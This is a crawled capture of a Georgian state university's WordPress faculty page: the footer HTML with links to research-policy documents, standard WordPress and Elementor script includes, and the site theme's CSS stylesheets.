<li id="menu-item-6946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6946"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/The-Concept-of-Research-Activities.pdf">The Concept of research activities</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7081"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/62.Joint-research-activities-and-cooper.-with-internat.-partn.-1.pdf">Joint research activities and cooperation with international partners</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7082"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/acade.-staff-scientific-productiv.-asses.-system.pdf">Academic staff scientific productivity assessment system</a></li>
</ul></div></div>    </div>
    <div class="clear"></div>
  </div>
  <!--end .container-->
  <!-- footer -->
  
  
  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="social-icons">
                     <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%9A%E1%83%9B%E1%83%AC%E1%83%98%E1%83%A4%E1%83%9D-%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98-357629064385589/"></a>
                              <a title="twitter" class="tw" target="_blank" href="https://www.youtube.com/results?search_query=%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1+%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98"></a>
                              <a title="google-plus" class="gp" target="_blank" href="https://twitter.com/"></a>
                              <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com"></a>
                   
               </div>
    <div class="container">




  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="container">
      <div class="copyright-txt">&copy; 2018. საიტის მესაკუთრეა  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი. ქ. ახალციხე, რუსთაველის ქ. #113;    
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="492a26273d282a3d093a233c2720672c2d3c672e2c">[email&#160;protected]</a>; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="84f6e1e7f0ebf6c4f7eef1eaedaae1e0f1aae3e1">[email&#160;protected]</a> Tel: (+995 365) 22 19 90, (+995 365) 22 12 19.</div>
                <div class="design-by"><a href="http://www.sktthemes.net/product-category/free-wordpress-themes/" rel="nofollow" target="_blank">J.T.</a></div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</div>
<!--end #pagefixed-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.5.0' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=4.4.3' id='jquery-swiper-js'></script>
<script type='text/javascript' id='elementor-frontend-js-extra'>
/* <![CDATA[ */
var elementorFrontendConfig = {"isEditMode":"","is_rtl":"","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.2.4","urls":{"assets":"https:\/\/sjuni.edu.ge\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":7100,"title":"FACULTY OF BUSINESS ADMINISTRATION","excerpt":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.2.4' id='elementor-frontend-js'></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28ba2d49fe1447e585394de572be5c19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9
body_size: 4357
content:
/*
Theme Name:  GE juli
Theme URI: http://www.sktthemes.net/shop/movers-packers-lite/juli
Author: SKT Themes
Author URI: http://www.sktthemes.net.k

License: GNU General Public License
License URI: license.txt
Text Domain: movers-packerss juli
Tags: one-column,two-columns,right-sidebar,custom-background,custom-header,custom-menu,editor-style,featured-images,full-width-template, sticky-post,theme-options,threaded-comments,translation-ready,blog,news,e-commerce

SKT Movers Packers WordPress Theme has been created by SKT Themes(sktthemes.nettl), 2016.
SKT Movers Packers WordPress Theme is released under the terms of GNU GPL

SKT Movers Packer is based on underscores theme.
*/
body{ margin:0; padding:0;line-height:20px; font-size:15px; color:#5c5c5c; font-family:Arial, Helvetica, sans-serif; box-sizing:border-box; background:url(images/bodybg.jpg) repeat left top;}
*{ margin:0; padding:0; outline:none;}
img{ border:none; margin:0; padding:0; height:auto;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#1874c1;}
a:hover{ color:#5da1db;}
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
@font-face
{
font-family: "alk-sanet";
src: url('fonts/alk-sanet.ttf'), url('fonts/alk-sanet.ttf'); 
}
h1,h2,h3,h4,h5,h6{ font-family:'alk-sanet', sans-serif; margin:0 0 0px; padding:0; line-height:1.1; font-weight:600; }
h1{ font-size:24px;}
h2{ font-size:20px;}
h3{ font-size:18px;}
h4{ font-size:16px;}
h5{ font-size:14px;}
h6{ font-size:12px;}
.clear{ clear:both;}
.alignnone{ width:100% !important;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
blockquote{ background:url(images/icon_quote.png) no-repeat 20px 22px; padding:15px 15px 15px 60px !important; font-style:italic; color:#888; font-size:14px; line-height:1.5;}
.left{ float:left;}
.right{ float:right;}
.space50{ clear:both; height:50px;}
.space100{ clear:both; height:100px;}
.pagination{display:table; clear:both;}
.pagination ul{list-style:none; margin:20px 0;}
.pagination ul li{display:inline; float:left; margin-right:5px;}
.pagination ul li span, .pagination ul li a, .page-numbers{background:#646262; color:#fff; padding:5px 10px; display:inline-block;}
.pagination ul li .current, .pagination ul li a:hover, .current{background:#34c6f6 !important;}

#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}
.container{ width:1300px; margin:0 auto; position:relative;}
/*header menu css*/
.menubar{ background-color:#474096; padding-top: 40px;}
.toggle{display: block;}
.toggle a{ color:#ffffff; background:url(images/mobile_nav_right.png) no-repeat right center #1874c1; padding:10px 10px; margin-top:5px; font-size:16px; text-align:left;}
.toggle a:hover{color:#ffffff !important;}
.sitenav{display:none;}
.sitenav ul {margin:0; padding:0; font-family:'alk-sanet', sans-serif; font-weight:700; font-size:15px; text-transform:uppercase;}
.sitenav ul li{display:inline-block; margin:0; position:relative; text-align:center; padding:15px 0;}
.sitenav ul li a{ padding:0 15px; display:block; color:#fff;}
.sitenav ul li:last-child a{border:none !important;}
.sitenav ul li ul li{display:block; position:relative; float:none; top:-1px; border-bottom:1px solid #1367b1; padding:10px 0;}
.sitenav ul li ul li a{display:block; position:relative; top:1px; text-align:left; border:none !important;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{ color:#ffb400; }

.sitenav ul li ul{display:none; z-index:9999999; position:relative;}
.sitenav ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; background-color:#1874c1;  box-shadow:0 2px 2px #333; }
.sitenav ul li:hover ul li ul{display:none; position:relative;}
.sitenav ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:1px;}


/* = header top css
-------------------------------------------------------------- */
.headertop{background-color:#474096;}
.topleft{float:left; padding:20px 0; width:85%; position:relative; top:2px; margin-bottom:-5px;}
.topleft ul {margin:0; padding:0; font:400 12px/12px 'Roboto';}
.topleft ul li{display:inline-block; padding:0 10px 0 0; margin:0 10px 5px 0; text-align:center; text-transform:capitalize; border-right:#c1c1c1 1px solid;}
.topleft ul li:last-child{ border-right:none;}
.topleft ul li a{ padding:0; margin:0; color:#f4f0f0; display:block;}
.topleft ul li a:hover{ padding:0; margin:0; color:#1874c1; display:block;}
.topright{ float:left; text-align:right;}

/* = social icons css
-------------------------------------------------------------- */
.social-icons a{ border-left:1px solid #e0e0e0; color:#d3d3d3; width:50px; height:52px; line-height:52px; text-align:center; display: table-cell;  }
.social-icons br{ display:none;}
.social-icons a:hover{ color:#1874c1;}
.social-icons .fb{ background:url(images/icon-fb.png) no-repeat center center; }
.social-icons .tw{ background:url(images/icon-tw.png) no-repeat center center; }
.social-icons .gp{ background:url(images/icon-gp.png) no-repeat center center;}
.social-icons .in{ background:url(images/icon-in.png) no-repeat center center;}

/* = header top sign in  css
-------------------------------------------------------------- */
#pagefixed{ width:1210px; margin:0px auto; background-color:#fff;}
.header{width:100%; z-index:999999; background-color:#fff; }
.logo{float:left; z-index:999; padding:25px 0;  color:#8a8a8a; width:25%;}
.logo h1{font-weight:900; margin:0; line-height:28px; color:#333; text-transform:uppercase; font-size:0px;}
.logo h1 span{ color:#333;}
.logo a{ color:#333;}

.header_right{ float:none; width:100%; padding:10px 0; margin-left: -200px;}
.headerinfo { font:400 14px/20px 'Roboto'; color:#8a8a8a; padding:10px 0 10px 0; float:right; }
.headerinfo span{ display:block; color:#333; font-weight:600; line-height:24px; }

.headerinfo .headcol-1{ width:218px; float:left;  background:url(images/icon-watch.png) no-repeat left 6px; padding:0 15px 0 25px; margin-right:20px; border-right:1px solid #474096; }
.headerinfo .headcol-2{ width:125px; float:left;  background:url(images/icon-phone.png) no-repeat left 6px; padding:0 15px 0 25px; border-right:1px solid #474096;  margin-right:20px; }
.headerinfo .headcol-3{ width:200px; float:left;  background:url(images/icon-email.png) no-repeat left 7px; padding:0 0 0 25px; }

section#home_slider{ padding:0; width: 80%; float: left;}
#wrapfirst{ padding-top:5px; width:20%; position: absolute; float: right; background-color: #161738; position: relative;}
h2.section-title {color:#454545; font:300 36px/40px 'Roboto',san-serif; text-align: center; }

/*services section css*/
#pagearea{margin:0px;}
#pagearea .threebox{ width:350px; float:left; margin-top: 20px; margin-bottom: 10px; padding-bottom:0px; background-color:#f3f1ec; color:#0f0e0e; text-align:center;}
#pagearea .threebox h3{ font-size:20px; margin:0px; font-weight:600; color:#161738; text-transform:uppercase;}
#pagearea .threebox a{ display:block;}
#pagearea .threebox:hover {cursor:pointer; color:black; padding: 0px;}
#pagearea .threebox:hover h3{ font-size:21px !important;}
#pagearea .threebox:hover a{ background-color:#f3f1ec !important; cursor:pointer;}
a.ReadMore{ background-color:#f3f1ec; color:#fff ; padding:5px 15px; font:normal 18px/22px 'Roboto'; text-transform:uppercase; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
a.ReadMore:hover{ background-color:#f3f1ec; color:#fff; }

/* = Services section css
-------------------------------------------------------------- */
.last_column{clear:right; margin-right:0 !important; }
.MoreLink{ background-color:#262626; color:#fff ;display: inline-block; padding:6px 15px;}
.welcomewrap{ text-align:center; width: 100%; height: 100%; float:left; background-color: #161738; color: #a6deec;}
.welcomewrap img{ float:right; margin:10px 0 0 30px; padding:7px; background-color:#fff; border:1px solid #e6e5e5;}
.welcomewrap p{ margin-bottom:15px;  color: #a6deec;}
@media screen and (max-width:1920px) and (min-width: 1600px) {
#wrapfirst {
    font-size: 20px;
    line-height: 1.9;
}
}
/* = Page lay out css
-------------------------------------------------------------- */
.site-main{ width:80%; float:left; margin:0; padding:0; margin-top: 60px; }
#sitefull{ width:100%; float:none;}
#sitefull p{ margin-bottom:15px;}
.page_content{ padding:35px 0;}
.page_content p{ margin-bottom:20px; line-height:20px; width: 90%;}

.blog_lists{ margin-bottom:30px; width: 300px; float: left; margin-left: 40px;}
.blog_lists h3{ margin-bottom:0px; text-transform:none;}
.blog_lists h3 a{ color:#484f5e;}
.blog_lists h3 a:hover{ color:#1874c1;}
.blog_lists p{ margin-bottom:10px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.post-date, .post-comment, .post-categories{ display:inline; color:#000000;} 
.single_title{ margin-bottom:5px;}
.BlogPosts{ width:31.2%; float:left; margin:0 3% 0 0;}
.BlogPosts img{ width:100%;}
.BlogPosts h3{ margin:10px 0; font-size:22px; }
.post-thumb{ width:80%; float:left; margin:5px 25px 5px 0;}

/* = sidebar
-------------------------------------------------------------- */
#sidebar1{ width:20%; float:right;}
#sidebar{ width:20%; float:right;}
#sidebar .sub-menu{background-color:transparent !important;}
aside.widget{margin-bottom:30px; background-color:#f6f4f4; padding:20px; border:1px solid #edecec;}
aside.widget ul{ list-style:disc; }
h3.widget-title{ background-color:#1874c1; padding:12px 15px; margin-bottom:1px; color:#fff;}
h3.widget-title a{color:#FFF;}
#sidebar ul li{padding: 10px 0 0 15px; list-style:none; background:url(images/sidebar-arrow.png) 0 16px no-repeat; word-wrap:break-word; display:block;}
#sidebar ul li a{padding:0; color:#3b3b3b; border-bottom: 1px dashed #2c2c2c; display:block; padding-bottom:10px;}
#sidebar ul li a:hover{ color:#34c6f6;}
#sidebar ul li:last-child a{ border:none;}

#sidebar table{ width:100%; text-align:center;}
#sidebar input[type="text"], #sidebar input[type="search"]{width:70%; height:30px; margin-bottom:10px; padding-left:10px;}
#prev{text-align:left;}
#next{text-align:right;}
input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{border:none; color:#ffffff; padding:7px 15px; cursor:pointer; background-color:#1874c1;}


/* = Footer css
-------------------------------------------------------------- */
#footer-wrapper{ background:url(images/footer-bg.jpg) repeat fixed center top; position:relative; padding:45px 0 0; color:#fff; }
.cols-3{width:31%; float:left; margin:0 3% 2% 0; }
.widget-column-3 { margin-right:0px !important;}
.cols-3 h5{ font-weight:600; font-size:16px; color:#fff; margin-bottom:25px; text-transform:uppercase; }
.cols-3 ul{ margin:0; padding:0; list-style:inside disc;  -moz-column-count: 2; -moz-column-gap: 1em; }
.cols-3 ul li { padding:0;}
.cols-3 ul li a { color:#fff; font:normal 12px/24px Arial, Helvetica, sans-serif; padding:0 0 0 10px;}
.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a { color:#ffb400; }

.cols-3 a.readmore span{ color:#fff;}
.cols-3 p{ margin-bottom:15px;}
.cols-3 h1, .cols-3 h2, .cols-3 h3, .cols-3 h4, .cols-3 h5, .cols-3 h6{color:#fff;}
.phone-no{ margin:10px 0 20px; line-height:22px;}
.phone-no a{color:#d6d6d6;}
.phone-no a:hover{color:#d6d6d6;}
.phone-no strong { display:inline-block; color:#1874c1;}
.cols-3 .phone-no p{ margin-bottom:0;}
.widget-column-2 a{font:400 20px/24px 'Roboto',san-serif;}

/*footer recent post*/
div.recent-post{ display:block; line-height:18px; padding:0 0 15px 0px; background:none; margin-bottom:15px; border-bottom:#4d4f5b 1px dashed; min-height:70px;}
div.recent-post img { float:left; margin:5px 15px 0 0; border:#4d4f5b solid 2px;}
div.recent-post span {font-size:11px;}
div.recent-post a {text-decoration:none; background:transparent;}
div.recent-post a:hover { text-decoration:none;}
div.recent-post:last-child { border-bottom:0; padding-bottom:0; margin-bottom:0;}
div.recent-post p{ display:inline; line-height:22px; margin:0;}

.copyright-wrapper {  background-color:#2c3150; position:relative; padding:15px 0;}
.copyright-txt { float:left;}
.copyright-txt span{color:#1874c1;}
.design-by { float:right;}

.footerfix{ margin-bottom:30px; border-bottom:1px solid #4d4f5b; padding-bottom:40px !important; color:white;}
.fixed3{ color:white !important; font:400 16px/20px 'Roboto';  width:28.7%; float:left; margin:0 30px 0 0; border:1px solid #4d4f5b; padding:20px 15px;}
.fixed3 span{ display:block; color:#a8a8a8; font-size:14px; font-weight:600;}
.addressbx{ background:url(images/footericon1.jpg) no-repeat left 5px; padding:0 0 0 70px; min-height:60px;}
.phonebx{ background:url(images/footericon2.jpg) no-repeat left 5px; padding:0 0 0 70px; min-height:60px;}
.emailbx{ background:url(images/footericon3.jpg) no-repeat left 5px; padding:0 20px 0 70px; min-height:60px; }

/* Buttons */
.button{ background-color:#ff6565; border-bottom:4px solid #e44545; color:#fff; padding:8px 20px; display:inline-block; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; -ms-border-radius:2px; }
.button:hover{background-color:#34c6f6; border-color:#1898c2; color:#fff;}

/* woocommerce CSS
================================================*/
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto',san-serif; color:#1874c1;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto',san-serif; color:#1874c1;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;	height: 1px;width: 1px;	overflow: hidden;}
.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	color: #21759b;	display: block;
	font-size: 14px;font-size: 0.875rem;font-weight: bold;	height: auto;left: 5px;	line-height: normal;padding: 15px 23px 14px;text-decoration: none;	top: 5px;	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* ============= Contact Page =========== */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#1874c1; width:auto; border:none; cursor:pointer; font:18px 'Roboto',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}	

/* ============= Comment Form ============ */
h1.screen-reader-text{font:22px 'Roboto',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{font:300 18px 'Roboto',san-serif;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}
select option{width:275px; height:30px;}
.none{display:none; visibility:hidden;}
body.wp-site-logo .logo h1{display:none;}
body.wp-custom-logo .logo h1{display:none;}

.getaquote{float:right; position: relative; top:-50px; margin-bottom:-50px;}
.getaquote ul li{margin: 0 !important; padding: 0 !important;}
.getaquote ul li a{background-color:#ffb400; border: none; padding: 15px 42px;}
.getaquote ul li a:hover{color: #fff !important;}
.search-form input[type="search"]{ height:32px; padding:5px;}
.single-product .site-aligner{margin-top:40px;}

#menu-item-1038{color:white; padding: 5px; font-size: 16px;}

a, .blog_lists h2 a:hover, .logo h1 span {

    color: white;

}
.satauri{
	color:red;
}

--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/uploads/elementor/css/post-7100.css?ver=1575540844
body_size: -103
content:
.elementor-7100 .elementor-element.elementor-element-4c3e8478 > .elementor-container{max-width:1104px;}.elementor-7100 .elementor-element.elementor-element-7d147cb{color:#161738;}.elementor-7100 .elementor-element.elementor-element-3325615b > .elementor-widget-container{background-color:#f2f2f2;}.elementor-7100 .elementor-element.elementor-element-51fa593a.elementor-widget-heading .elementor-heading-title{color:#780608;}.elementor-7100 .elementor-element.elementor-element-51fa593a .elementor-heading-title{font-size:24px;font-weight:900;line-height:2.3em;letter-spacing:0.2px;}